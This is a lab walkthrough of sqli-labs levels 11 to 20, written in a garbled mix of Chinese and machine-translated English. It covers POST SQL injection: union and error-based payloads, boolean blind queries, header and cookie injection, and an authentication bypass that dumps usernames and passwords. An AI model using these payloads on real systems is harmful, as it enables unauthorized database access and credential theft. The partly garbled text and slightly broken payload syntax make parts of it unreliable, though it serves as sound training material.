

Since universal password can use on the,是不是可以在 usernamePlace to inject,明显的POST注入
打开bp进行抓包,See where the input will echo

You can see we write data shown in the below
发到 Repeater 进行 Go 传

发现字段数为2,3为空,So echo can be a judge

进行常规的操作

uname=0' union select 1,group_concat(table_name) from information_schema.tables where table_schema=database() --+ &passwd=123456&submit=Submit
爆 users 字段
uname=0' union select 1,group_concat(column_name) from information_schema.columns where table_name='users' --+ &passwd=123456&submit=Submit

爆内容
uname=0' union select 1,group_concat(id,'~',username,'~',password,) from security.users --+ &passwd=123456&submit=Submit

成功
Less-12、POST - Error Based - Double quotes- String-with twist (基于错误的双引号POST型字符型变形的注入)
简单测试,还是 POST 注入,抓包发到 Repeater 模块,Modify the render.
Found that as long as the front of the first 11 关的admin'改为admin")发现可以成功,More than take up
uname=-1") union select 1,group_concat(id,username,password) from security.users --+&passwd=admin&submit=Submit

Less-13、POST - Double Injection - Single quotes- String -twist (POST单引号变形双注入)
Simple judgment found is a single closed,Echo found page without,有报错,Considering error injection here

爆库
uname=-1') and updatexml(1,concat('~',(select database())),1) --+ &passwd=admin&submit=Submit

爆表
uname=-1')and updatexml(1,concat('~',(select table_name from information_schema.tables where table_schema='security' limit 3,1)),1) --+ &passwd=admin&submit=Submit

爆字段内容,这里只展示一个,通过修改limit 1,1To see the contents of the other
uname=-1')and updatexml(1,concat('~',(select password from security.users limit 1,1)),1) --++ &passwd=admin&submit=Submit

Less-14、POST - Double Injection - Single quotes- String -twist (POST单引号变形双注入)
A series of testssleep(5)Judge close to"闭合
The same error directly inject

将-1')改为-1"即可成功
The rest up close
less-15、POST - Blind- Boolian/time Based - Single quotes (基于bool型/时间延迟单引号POST型盲注)
Use master password to enter
admin' or '1' ='1 --+

For single closed,无报错,无回显,采用时间盲注,Could be my environmental problem here,Time bb without delay,So for Boolean the blinds
uname=admin' and length(database())=8--+ &passwd=admin&submit=Submit
数据库长度为8,Then just modify the original parameters to get the data

The thing to do is a step in the right
uname=admin' and substr((select table_name from information_schema.tables where table_schema='security' limit 0,1),1,1)='e'--+ &passwd=admin&submit=Submit

成功,一个一个试,Until the content of the field when can
uname=admin' and substr((select column_name from information_schema.columns where table_name='users' limit 0,1),1,2)='id'--+ &passwd=admin&submit=Submit

Rest not operation
Less-16、POST - Blind- Boolian/Time Based - Double quotes (基于bool型/时间延迟的双引号POST型盲注)
与15关相同关闭了报错提示,但可以根据页面的回显来判断
经过检测,Closed way as the double quotation marks braces"),Still can be Boolean blinds and time the blinds,In guan

Less-17、POST - Update Query- Error Based - String (基于错误的更新查询POST注入)
经过测试,写入admin,admin 显示密码更新成功,So think of a password in injection,The final test'单引号闭合,Injection point password,So the rest keep up with the customs,Also can be an error injection
Less-18、POST - Header Injection - Uagent field - Error based (基于错误的用户代理,头部POST注入)
进入页面显示 address



Look at the source code is in User-Agent 修改,在uagent的地方,直接进行了获取,直接进行了输出
Write to the database,发现是单引号的闭合
注入 UA,Echo found for input,有报错回显,Direct of error inject
同上
Less-19、POST - Header Injection - Referer field - Error based (基于头部的Referer POST报错注入)
和上面比较相似,只不过是在referer处的回显

出现报错,其余同上


1' and extractvalue(1,concat(0x7e,(database()),0x7e)) and '
Less-20、POST - Cookie injections - Uagent field - Error based (基于错误的cookie头部POST注入)
Landing in this case,Caught see aCookie,Can think of inCookie处注入
